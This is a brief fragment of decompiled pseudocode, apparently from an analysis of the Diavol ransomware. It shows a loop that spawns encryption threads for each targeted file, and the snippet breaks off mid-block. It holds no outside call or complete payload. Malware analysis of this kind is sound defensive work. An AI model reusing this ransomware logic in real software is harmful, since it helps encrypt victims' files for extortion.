 for ( result = diavol_findfiles_struct->target_file;
      *diavol_findfiles_struct->target_file;
      result = diavol_findfiles_struct->target_file )
{
  diavol_findfiles_struct_1 = LocalAlloc(0, 0x18ui64);
  if ( diavol_findfiles_struct_1 )
  {
    *diavol_findfiles_struct_1 = *diavol_findfiles_struct;
    net_crypt_thread_handle = CreateThread(0i64, 0i64, net_encrypt_thread, diavol_findfiles_struct_1, 4u, &ThreadId);
    v5 = CRYPT_THREAD_COUNT;
    CRYPT_THREAD_ARRAY[CRYPT_THREAD_COUNT] = net_crypt_thread_handle;
    CRYPT_THREAD_COUNT = v5 + 1;
  }